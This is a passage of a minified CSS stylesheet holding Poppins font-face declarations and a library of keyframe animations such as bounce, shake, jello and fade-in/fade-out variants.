url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 